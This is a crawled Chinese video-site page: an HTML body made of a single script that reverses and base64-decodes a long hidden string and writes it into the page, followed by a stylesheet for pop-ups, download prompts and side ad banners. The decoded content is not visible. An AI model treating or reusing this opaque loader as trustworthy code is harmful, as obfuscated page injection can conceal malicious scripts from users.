

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://92msw.com/index.php/vod/detail/id/6251.html
body_size: 60232
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
</head>
<body>
<script> function ty9(hI5){var kPA = window.atob(hI5);kPA = decodeURIComponent(escape(kPA));return kPA;}var L46 = ty9('=[base64]/MVNk9VS/UTWMR0T1UHeC9TNZxERPVTdJlUe/UTWMR0T1UnNfZTe/[base64]/[base64]/[base64]/[base64]/0VYbJWP9ECMgQWavZHIuJXd0Vmc7lSYo42bpR3YuVnZoAXYt5SKiICK0lGbwNnLhBibyVHdlJ3O9JyTiojI7ICLicnI6QELiYlI6EELiQlI6ICfiwiIzIiOzxiI1IiOuxiI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AHaw5CdzlGbvISPmVmcoBiIsFGdvRnI9M3chx2YgEGPK4zMo9CP+E2L84DdwlmcjN3L8sTKpciYxlVNC9kN1MXewVDblBXNngCZoUGdpJ3duQnbl1Wdj9GZ+ICdwlmcjNXY2FmavQHelRnI9UGc5RHI0BXayN2c84jIx0TZnFGcmQDN4AzNyYDO9QWa/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AHaw5CdzlGbvISPmVmcoBiIsFGdvRnI9M3chx2YgEGPK4zMo9CP+E2L84DdwlmcjN3L8sTKpcSUyEWNOVmN14WcMVTO1pVNngCZoUGdpJ3duQnbl1Wdj9GZ+ICdwlmcjNXY2FmavQHelRnI9UGc5RHI0BXayN2c84jIx0TZnFGcmQDN4AjNyYDO9QWa/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'.split('').reverse().join(''));document.open();document.write(L46);document.close();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://92msw.com/template/tpl001/css/style.css?3
body_size: 9183
content:
/* Ã¥â€¦Â¨Ã¥Â±â‚¬ */
* {
    box-sizing: border-box;
}

html {
    font-size: 100px;
}

html,
body {
    height: 100%;
}

html,
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
p,
span,
em,
a,
img,
ul,
li,
ol,
form,
button,
textarea,
dl,
dt,
dd,
iframe {
    margin: 0;
    padding: 0;
}

body {
    background: #19233f;
    text-align: left;
    font: 14px/1.5 Microsoft Yahei, Avenir, Segoe UI, Hiragino Sans GB, STHeiti, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    color: #6f7894;
}

a {
    cursor: pointer;
    color: #a3abc7;
    text-decoration: none;
    outline: 0 none;
}

a:hover,
a:focus {
    text-decoration: none;
    color: #fff;
    outline: none;
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -ms-transition: all .5s linear;
    transition: all .5s linear;
}

h1,
h2,
h3,
h4,
h5,
h6,
em {
    font-size: 16px;
    /*font-weight: normal;*/
}

ol,
ul {
    list-style: none;
}

em {
    font-style: normal;
}

img {
    border: 0;
    vertical-align: middle;
}

img,
a {
    -webkit-touch-callout: none;
}

.clearfix:after {
    content: '';
    display: block;
    clear: both;
    visibility: hidden;
    height: 0;
}

.clearfix {
    zoom: 1;
}

.wrap {
    margin: 0 auto;
    width: 1300px;
}


.pc {
    display: inline;
}

.mt {
    display: none;
}

@font-face {
    font-family: 'Voltaire';
    font-style: normal;
    font-weight: 400;
    src: url('../font/voltaire.eot');
    src: local('Voltaire'), url('../font/voltaire.woff2') format('woff2');
    src: local('Voltaire'), url('../font/voltaire.woff') format('woff');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* Logo 字体 */
@font-face {
    font-family: "iconfont";
    src: url('../font/iconfont1.woff2') format('woff2'), url('../font/iconfont1.woff') format('woff'), url('../font/iconfont1.ttf') format('truetype');
}


[class*='icon-'],
[class^='icon-'] {
    font-family: 'iconfont' !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


/* #ShowBox{

} */
.icon-top:before {
    content: "\e6bb";
}

.icon-home:before {
    content: "\e60e";
}

.icon-close:before {
    content: "\e724";
}

.icon-apple:before {
    content: "\e617";
    color: #a3abc7;
}

.icon-android:before {
    content: "\e604";
    color: #a3abc7;
}

.icon-desktop:before {
    content: "\e8c3";
}

.icon-url:before {
    content: "\e602";
}

.icon-email:before {
    content: "\e638";
}

.icon-bs-menu:before {
    content: "\e607";
    color: #ffbf00;
}

.icon-bs-more:before {
    content: "\e78d";
    color: #ffbf00;
}

.icon-safari:before {
    content: "\e772";
    color: #ffbf00;
}

.icon-telegram:before {
    content: "\e693";
}

.icon-collaborate:before {
    content: "\e6d7";
}

.icon-familiar:before {
    content: "\e6a2";
}

.icon-service:before {
    content: "\e601";
}

.icon-searchs:before {
    content: "\e955";
    color: #fff;
    line-height: 50px;
    font-size: 27px;
    margin: 0px 1px 0px -4px;
}

.icon-searchsarrows:before {
    content: "\e75a";
    color: #fff;
}

.icon-fire:before {
    content: "\e63c";
}

.icon-searchs {
    width: 50px;
    height: 58px;
    padding: 15px 22px 15px -6px;
    margin: 41% 23px 54% 40%;
}



/* Nav */
.nav-wrap {
    background: #1c274600;
}

.nav {
    box-sizing: border-box;
    width: 1300px;
    margin: 0 auto;
}

.nav li {
    padding: 0 10px;
    box-sizing: border-box;
}

.nav .logo {
    float: left;
    min-width: 22%;
    margin-top: 19px;
    overflow: hidden;
}

.nav .logo .domain {
    text-align: center;
    font-size: 28px;
    text-transform: uppercase;
}

.nav .logo .domain a {
    color: #ffbf00;
}

.nav .logo .domain a:hover {
    color: hsla(0, 0%, 100%, .8);
}

.nav .logo .url {
    line-height: 32px;
    text-align: center;
    font-weight: bold;
}

.nav .logo .url span {
    display: block;
    margin: 1px;
    border-radius: 5px;
    border: 1px solid rgba(255, 255, 255, .08);
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
    background: #151d33;
    color: #c5cde9;
    text-transform: lowercase;
}

.nav .logo .url i {
    font-style: normal;
    color: #ffbf00;
}

.nav .btn-icon {
    float: right;
    width: 78%;
    padding: 10px 0;
}

.nav .btn-icon li {
    width: 19%;
    text-align: center;
    height: 130px;
    /* float: left; */
    position: relative;
    display: inline-block;
}

.nav .btn-icon li i {
    display: block;
    height: 80px;
    line-height: 80px;
    font-size: 83px;
    margin: 0 auto;
    padding: 5px 0 10px 0;
}

.nav .btn-icon li span {
    display: block;
    height: 20px;
    line-height: 40px;
    font-weight: bold;
    color: #a3abc7;
}

.nav .btn-icon li span.subtitle {
    color: #6f7894;
}

.nav .btn-icon li a {
    display: block;
    width: 100%;
    height: 100%;
}

.nav .btn-icon li:hover {
    background: #151d33;
    border-radius: 5px;
}

.nav .btn-icon li:hover i {
    color: #c5cde9;
}

.nav .btn-icon li:hover span.title {
    color: #c5cde9;
}

.nav .btn-icon li:hover .tips {
    display: block;
}

.nav .btn-icon li .tips {
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -120px;
    margin-top: 23px;
    box-sizing: border-box;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .3);
    border-radius: 5px;
    padding: 12px;
    min-width: 240px;
    line-height: 26px;
    background-color: rgba(48, 59, 90, .9);
    color: #a3abc7;
    white-space: nowrap;
}

.nav .btn-icon li .tips:before,
.tips:after {
    content: "";
    position: absolute;
    display: block;
    border-width: 8px;
    border-style: solid;
    width: 0;
    height: 0;
}

.nav .btn-icon li .tips:before {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent #303b5a transparent;
}

.nav .btn-icon li .tips:after {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent transparent transparent;
}

.nav .btn-icon li .tips p {
    color: #ffbf00;
}

.nav .btn-icon li .tips em {
    padding: 0;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
}

.nav .btn-icon li .tips span {
    display: none;
}

/* Menu */
.menu {
    margin-top: 20px;
    border-radius: 5px;
    box-sizing: border-box;
    background: #212c4b;
    padding: 10px 20px;
}

.menu dl {
    float: left;
    width: 100%;
    padding: 15px 0;
}

.menu dl:first-child {
    border-top: 0;
}

.menu dl,
#subMenuBox dl {
    border-top: 1px solid rgba(255, 255, 255, .1);
}
    .menu dl,
    #subMenuBox1 dl {
        border-top: 1px solid rgba(255, 255, 255, .1);
    }
    .menu dl,
    #subMenuBox2 dl {
        border-top: 1px solid rgba(255, 255, 255, .1);
    }
    .menu dl,
    #subMenuBox3 dl {
        border-top: 1px solid rgba(255, 255, 255, .1);
    }
.menu dt,
.menu dd {
    float: left;
    line-height: 40px;
    text-align: center;
    font-weight: bold;
}

.menu dt {
    width: 8%;
    font-size: 20px;
}

.menu dt,
.menu dt a {
    color: #c5cde9;
}

.menu dt a:hover {
    color: #fff;
}

.menu dt:after {
    content: "";
    position: absolute;
    z-index: 1;
    margin: 13px 36px 0;
    width: 1px;
    height: 16px;
    background: rgba(255, 255, 255, .2);
}

.menu dt .cur,
.menu dd .cur {
    color: #ffbf00;
    background: #19233f;
    border-radius: 1px;
}

.menu dd {
    width: 11.5%;
    font-size: 16px;
}

/* Mod */
.mod {
    /* margin-top: 20px; */
}

.mod .title {
    width: 100%;
    height: 40px;
    margin: 10px 0;
}

.mod .title h3 {
    float: left;
    font-size: 26px;
    color: #ffbf00;
    line-height: 40px;
    font-weight: bold;
}

.mod .title h3 a {
    color: #ffbf00;
    font-weight: bold;
}

.mod .title h3 a:hover {
    color: #fff;
}

.mod .title h3 em {
    font-size: 26px;
    padding-right: 5px;
    color: #ffbf00;
}

.mod .title .tags {
    float: right;
}

.mod .title .tags a {
    float: left;
    display: block;
    margin: 5px 0 0 10px;
    border-radius: 100px;
    padding: 5px 10px;
    background: #2b3655;
}

.mod .title .tags a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.mod .title .tags h2 {
    float: left;
    font-size: 14px;
}

.mod .title .more {
    float: right;
}

.mod .title .total {
    float: right;
    line-height: 40px;
    font-size: 14px;
    text-align: right;
}

.mod .title .total em {
    padding: 0 5px;
    color: #ffbf00;
    font-weight: bold;
}

.mod .row dl {
    position: relative;
    display: block;
    float: left;
}

.mod .row dt {
    position: relative;
    width: 100%;
    background: #151d33;
}

.mod .row dt img,
.mod .row li img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.mod .row dd a {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    text-align: center;
    overflow: hidden;
}

.mod .row dl:hover dd a {
    color: #fff;
}

.mod .col2,
.mod .col3,
.mod .col4,
.mod .col6 {
    margin-right: -20px;
}

.mod .col2 dt a,
.mod .col3 dt a,
.mod .col4 dt a,
.mod .col5 dt a,
.mod .col6 dt a {
    display: block;
    width: 100%;
    height: 100%;
}

.mod .col5 img,
.mod .col6 img {
    object-fit: cover;
}

.mod .col2 dl {
    margin: 5px 20px 5px 0;
    width: 98.5%;
}

.mod .col2 dt {
    height: 150px;
    max-height: 90px;
}

    .mod .col2 dd,
    .mod .col3 dd,
    .mod .col4 dd,
    .couplet-lefttop span,
    .couplet-righttop span,
    .couplet-left span,
    .couplet-right span {
        display: block;
        position: absolute;
        z-index: 6;
        right: 2px;
        bottom: 2px;
        padding: 0 4px;
        border-radius: 3px;
        background: rgba(0, 0, 0, .4);
        color: hsla(0, 0%, 100%, .8);
        font-size: 12px;
        cursor: pointer;
    }

.mod .col3 dl {
    margin: 10px 20px 10px 0;
    width: 98.5%;
}

.mod .col3 dt {
    height: 150px;
}

    .mod .col4 dl {
        margin: 10px 20px 10px 0;
        width: 98.5%;
    }

.mod .col4 dt {
    height: 487px;
}

.mod .col5 {
    margin-right: -12.5px;
}

.mod .col5 dl {
    margin: 15px 12.5px 15px 0;
    width: 250px;
}

.mod .col5 dt {
    height: 140px;
}

    .mod .col5 dt a:hover:before {
        background: url(../image/play.png) center no-repeat;
    }

.mod .col5 dt i {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: 20px;
    padding: 10px 10px 4px;
    overflow: hidden;
    background: linear-gradient(0deg, #000, #000 25.5%, #000 70%, #000);
    background: linear-gradient(0deg, rgba(0, 0, 0, .5), rgba(0, 0, 0, .3) 25.5%, rgba(0, 0, 0, .08) 70%, rgba(0, 0, 0, 0));
    color: #fff;
    font-size: 12px;
    font-style: normal;
    letter-spacing: normal;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled="true", startColorstr="#00000000", endColorstr="#ff000000")
}

.mod .col6 dl {
    margin: 15px 20px 15px 0;
    width: 200px;
}

.mod .col6 dt {
    height: 280px;
}

.mod .col6 dt i {
    display: block;
    position: absolute;
    z-index: 2;
    right: 5px;
    top: 5px;
    padding: 0 4px;
    border-radius: 3px;
    background: rgba(255, 191, 0, .7);
    color: hsla(0, 0%, 0%, .9);
    font-size: 13px;
    font-style: normal;
    letter-spacing: normal;
}

.mod .col2 dt a:hover:before,
.mod .col3 dt a:hover:before,
.mod .col4 dt a:hover:before,
.mod .col5 dt a:hover:before,
.mod .col6 dt a:hover:before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
}

.mod .col4 dl h3,
.mod .col5 dl h3,
.mod .col6 dl h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.mod .col ul {
    margin: 20px 0;
}

.mod .col li:nth-of-type(odd) {
    background: #1c2746;
}

.mod .col li {
    width: 100%;
}

.mod .col li a {
    display: block;
    box-sizing: border-box;
    padding: 0 30px;
    height: 60px;
    line-height: 60px;
    overflow: hidden;
    border-bottom: 1px solid rgba(255, 255, 255, .05);
    font-size: 16px;
}

.mod .col li a:first-child {
    border-top: 1px solid rgba(255, 255, 255, .05);
}

.mod .col li a:visited {
    color: #4d5672;
}

.mod .col li a:hover {
    background-color: hsla(0, 0%, 0%, .2);
    color: #ffbf00;
}

.mod .col li em {
    float: left;
    display: block;
    width: 30px;
    color: #ffbf00;
    font-size: 20px;
    text-align: center;
}

.mod .col ul {
    counter-reset: list 0
}

.mod .col ul li {
    counter-increment: list
}

.mod .col ul li em:before {
    content: counter(list, decimal-leading-zero)
}

.mod .col li h3 {
    padding: 0 20px;
    font-style: normal;
    font-size: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.mod .col li span {
    float: right;
    font-size: 12px;
}

.pagination {
    margin: 30px 0 10px 0;
}

.pagination {
    height: 60px;
    line-height: 32px;
    text-align: center;
}

.pagination a {
    display: inline-block;
    margin: 5px 2px;
    padding: 0 12px;
    border-radius: 3px;
    background: #263150;
}

/* .pagination a:visited {
    background: #212c4b;
            color: #4d5672;
} */

.pagination a:hover,
.pagination strong {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.pagination strong {
    display: inline-block;
    margin: 0 2px;
    padding: 0 12px;
    border-radius: 3px;
    height: 32px;
    line-height: 32px;
    font-weight: normal;
}

/* Content */
.main h1 {
    padding: 20px 0;
    color: #a3abc7;
    font-size: 36px;
    text-align: center;
    overflow: hidden;
    width: 100%;
}

.main .content {
    border-top: 1px solid rgba(255, 255, 255, .1);
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    padding: 30px 0;
    line-height: 40px;
    text-align: left;
    font-size: 18px;
}

/* .main .content::first-letter {
     display: block;
        float: left;
        margin: 0 10px 0 -1.3em;
        font-size: 320%;
        line-height: 80px;
} */

.main .content img {
    display: block;
    margin: 20px auto;
    /* width: expression(this.width> 1300 ? 1300 : true); */
    background: #151d33;
}

.main .content p {
    padding: 10px 0;
}

.main .content br {
    display: inline;
    line-height: 30px;
}

.main .content ul {
    width: 100%;
    margin-top: 20px;
}

.main .content li {
    float: left;
    margin-right: 10px;
    font-size: 14px;
}

.main .content li a {
    display: blcok;
    padding: 8px 14px;
    border-radius: 3px;
    background: #263150;
}

.main .content li a:visited {
    background: #212c4b;
    color: #4d5672;
}

.main .content li a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.main .content .player {
    width: 100%;
    margin: 0 auto;
    position: relative;
}

.main .content .player-wrap {
    padding-bottom: 56.25%;
    width: 100%;
    height: 0;
}

.main .content .player-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.main .post-link {
    margin: 20px 0 10px 0;
    height: 40px;
    line-height: 40px;
    font-size: 25px;
}

.main .post-link h2 {
    display: inline;
    font-size: 25px;
}

.main .post-link a {
    overflow: hidden;
}

.main .post-link .prev {
    float: left;
    text-align: left;
    width: 49%;
}

.main .post-link .next {
    float: right;
    text-align: right;
    width: 49%;
}

/* Sponsor */
#topBox {
    background: rgb(38 49 80 / 0%);
}

#topBox .mod,
#centerBox .mod,
#btmBox .mod {
    margin: 0 auto;
}

.player-tips {
    position: absolute;
    z-index: 10000;
    padding-bottom: 56.25%;
    width: 100%;
    height: 0;
    background: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    text-align: center;
}

.player-tips dl {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -300px;
    margin-top: -200px;
    box-sizing: border-box;
    width: 600px;
    height: 400px;
    padding: 20px 0;
}

.player-tips a {
    position: absolute;
    display: block;
    z-index: 8;
    width: 100%;
    height: 100%;
}

.player-tips .title {
    font-size: 26px;
    color: #ffbf00;
}

    .player-tips .icon {
        margin: 0 auto;
        margin-top: 20px;
        width: 200px;
        height: 200px;
        background: url(https://mm2ah.com/image/200-200.gif) no-repeat 0 0 / 100% 100%;
    }

.player-tips .icon .xiazaidiv .xiazaitupian {
    width: 100%;
    height: 100%;
}

.player-tips .icon a {
    display: block;
    width: 200px;
    height: 200px;
}

.player-tips .download {
    margin-top: 16px;
    text-align: center;
    font-size: 14px;
}

.player-tips .download span {
    padding: 8px 30px;
    background: #2b3655;
    color: hsla(0, 0%, 100%, .8);
    border-radius: 20px;
}

.player-tips .download a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.player-tips .btn-close {
    position: absolute;
    cursor: pointer;
    z-index: 9;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    line-height: 48px;
    color: hsla(0, 0%, 100%, .8);
    font-size: 20px;
    text-align: center;
}

.couplet-left,
.couplet-right {
    position: fixed;
    top: 10%;
    margin: 5px;
    z-index: 70;
}
.couplet-lefttop,
.couplet-righttop {
    position: fixed;
    top: 50%;
    margin: 5px;
    z-index: 70;
}

.couplet-left {
    left: 0;
}

.couplet-right {
    right: 0;
}
.couplet-lefttop {
    left: 0;
}

.couplet-righttop {
    right: 0;
}
.couplet-lefttop li,
.couplet-righttop li,
.couplet-left li,
.couplet-right li {
    position: relative;
    width: 150px;
    height: 350px;
}
.couplet-lefttop a,
.couplet-righttop a,
.couplet-left a,
.couplet-right a {
    position: absolute;
    z-index: 3;
    width: 150px;
    height: 350px;
    background: rgba(255, 255, 255, 0);
}
    .couplet-lefttop a:hover,
    .couplet-righttop a:hover,
    .couplet-left a:hover,
    .couplet-right a:hover {
        background: #000;
        filter: alpha(opacity=30, finishopacity=30, style=1);
        -moz-opacity: .3;
        -khtml-opacity: .3;
        opacity: .3;
        outline: none;
        -webkit-transition: all .3s linear;
        -moz-transition: all .3s linear;
        -ms-transition: all .3s linear;
        transition: all .3s linear;
    }
.couplet-lefttop .btn-close,
.couplet-righttop .btn-close,
.couplet-left .btn-close,
.couplet-right .btn-close {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    padding: 2px 5px;
    background: #000;
    color: #fff;
    opacity: .8;
    z-index: 5;
}

/* Footer */
.footer {
    margin-top: 30px;
    padding: 10px 0;
    line-height: 30px;
    text-align: center;
    background: #263150;
}

#appBox {
    position: fixed;
    display: none;
    left: 0;
    bottom: 0.62rem;
    right: 0;
    width: 100%;
    min-height: 0.2rem;
    z-index: 11001;
}

#appBox.show {
    display: block;
    animation: fadein 0.3s, fadeout 0.5s 11.7s;
}

@keyframes fadein {
    from {
        opacity: 0;
        bottom: 0;
    }

    to {
        opacity: 1;
        bottom: 30px;
    }
}

@keyframes fadeout {
    from {
        bottom: 30px;
        opacity: 1;
    }

    to {
        bottom: 0;
        opacity: 0;
    }
}

@keyframes fade {
    from {
        opacity: 1.0;
    }

    50% {
        opacity: 0.8;
        color: rgba(0, 0, 0, 0.8);
    }
}

to {
    opacity: 1.0;
}


@-webkit-keyframes fade {
    from {
        opacity: 1.0;
    }

    50% {
        background: #fff;
        color: rgba(252, 48, 118, 1);
    }

    to {
        opacity: 1.0;
    }
}

.app-tips {
    position: relative;
    cursor: pointer;
    margin-top: 10px;
    border-radius: 5px;
    background: #ffbf00;
    padding: 8px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    /* animation: fade 600ms infinite;
    -webkit-animation: fade 600ms infinite; */
}

.app-tips .btn-close {
    position: absolute;
    cursor: pointer;
    z-index: 9;
    right: 0;
    padding: 2px;
    margin-right: 10px;
    color: hsla(0, 0%, 0%, .8);
    font-size: 14px;
    line-height: 20px;
}

/* Other */
.nav .domain,
.mod .title .count em,
.mod .row i,
.mod .col li em,
.mod .col li span,
.pagination .mobile {
    font-family: 'Voltaire', 'Book Antiqua';
}

.guide {
    position: fixed;
    display: block;
    left: 50%;
    margin-left: 660px;
    bottom: 20px;
    z-index: 90;
}

.guide a {
    display: block;
    margin-top: 10px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    background: #2b3655;
    font-size: 20px;
    text-align: center;
    opacity: .9;
    border-radius: 100px;
    box-shadow: rgba(5, 24, 74, .37) 0px 2px 6px 0px;
}

.guide a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.mask {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .5);
    overflow-y: scroll;
    cursor: pointer;
}

.popupmask {
    position: fixed;
    width: 100%;
    height: 20%;
    bottom: 0;
    background: rgba(0, 0, 0, .5);
    overflow-y: scroll;
    cursor: pointer;
    text-align: center;
}

.pop {
    position: fixed;
    left: 50%;
    top: 35%;
    margin-left: -160px;
    margin-top: -200px;
    border-radius: 12px;
    width: 320px;
    height: 460px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#212c4b), to(#6f7894));
    background: -webkit-linear-gradient(top, #212c4b, #6f7894);
    background: -moz-linear-gradient(top, #212c4b, #6f7894);
    background: -o-linear-gradient(top, #212c4b, #6f7894);
    background: -ms-linear-gradient(top, #212c4b, #6f7894);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#212c4b, endColorstr=#6f7894);
    font-size: 14px;
    text-align: center;
    z-index: 11001;
}

.pop dt {
    margin-top: 20px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    color: hsla(0, 0%, 100%, .8);
}

.pop dd {
    margin: 13px;
}

.pop .sub-title {
    line-height: 26px;
    color: hsla(0, 0%, 100%, .5);
}

.pop .url {
    cursor: pointer;
    margin: 10px 20px;
    border-radius: 5px;
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
    background: #212c4b;
    color: hsla(0, 0%, 100%, .8);
    text-transform: lowercase;
}

.pop .url:hover {
    background: #151d33;
}

.pop em {
    color: #ffbf00;
    font-size: 14px;
}

.pop .all {
    margin-top: 26px;
    text-align: center;
}

.pop .all a {
    padding: 8px 30px;
    background: #2b3655;
    color: #fff;
    border-radius: 20px;
}

.pop .all a:hover {
    background: #151d33;
}

.pop .btn-close {
    margin: 0 auto;
    margin-top: 50px;
    width: 48px;
    height: 48px;
    line-height: 48px;
}

.pop .btn-close a {
    display: block;
    background: rgba(255, 255, 255, .9);
    color: hsla(0, 0%, 0%, .6);
    font-size: 20px;
    text-align: center;
    border-radius: 100px;
}

/*Ã¦ÂÅ“Ã§Â´Â¢Ã¦Â¡â€ */
/*
 * ÃƒÂ¤Ã‚Â½Ã…â€œÃƒÂ¨Ã¢â€šÂ¬Ã¢â‚¬Â¦:helang
 * ÃƒÂ©Ã¢â‚¬Å¡Ã‚Â®ÃƒÂ§Ã‚Â®Ã‚Â±:helang.love@qq.com
 * jQueryÃƒÂ¦Ã‚ÂÃ¢â‚¬â„¢ÃƒÂ¤Ã‚Â»Ã‚Â¶ÃƒÂ¥Ã‚ÂºÃ¢â‚¬Å“:https://www.jq22.com/mem395541
 * CSDNÃƒÂ¥Ã‚ÂÃ…Â¡ÃƒÂ¥Ã‚Â®Ã‚Â¢:https://blog.csdn.net/u013350495
 * ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¤Ã‚Â¿Ã‚Â¡ÃƒÂ¥Ã¢â‚¬Â¦Ã‚Â¬ÃƒÂ¤Ã‚Â¼Ã¢â‚¬â€ÃƒÂ¥Ã‚ÂÃ‚Â·:web-7258
 */


.container {
    float: left;
    width: 49%;
    height: 53px;
    margin: 15px 1% 10px 0%;
    position: relative;
    /* padding: 0 0 0 0%; */
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.container>div {
    float: left;
}

.container .logo {
    width: 100%;
    height: 120px;
    margin: 0 auto 10px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 120px;
}

.container .input {
    position: relative;
    float: left;
    width: 80%;
    /* color: #ffe2e2; */
    /* width: 500px; */
    /* height: 44px; */
    border-top: #ffbf00 solid 1px;
    border-right: none;
    border-bottom: #ffbf00 solid 1px;
    border-left: #ffbf00 solid 1px;
    border-radius: 4px 0 0 4px;
    /* background-color: #ba6565; */
}

.container .input>input {
    float: left;
    width: 70%;
    height: 46px;
    outline: none;
    border: none;
    padding: 0 10px 0 10px;
    margin: 0;
    /* height: 44px; */
    /* width: 383px; */
    color: #ffffffe8;
    background-color: #151d33;
    font-size: 16px;
    border-radius: 4px 0 0 4px;
    font-weight: bold;
}

.container .input>input::-webkit-input-placeholder {
    color: #999;
}

.container .input .picker {
    float: left;
    width: 30%;
    height: 46px;
    /* width: 97px; */
    padding-right: 7px;
    position: absolute;
    top: 0;
    right: 0;
    /* height: 100%; */
    line-height: 44px;
    background-color: #151d33;
    cursor: pointer;
    color: #ffffffe8;
    font-size: 15px;
    text-align: right;
    background-position: 88% center;
    background-repeat: no-repeat;
    user-select: none;
    /* background-color: #999; */
    font-weight: bold;
}

.container .input .picker-list {
    list-style: none;
    padding: 5px 0;
    width: 120px;
    position: absolute;
    right: 0;
    top: 50px;
    margin: 0;
    line-height: 33px;
    font-size: 15px;
    border-radius: 2px;
    box-shadow: 0 1px 5px rgb(0 0 0 / 20%);
    background-color: #151d33;
    display: none;
    z-index: 9999;
    font-weight: bold;
    font-weight: bold;
}

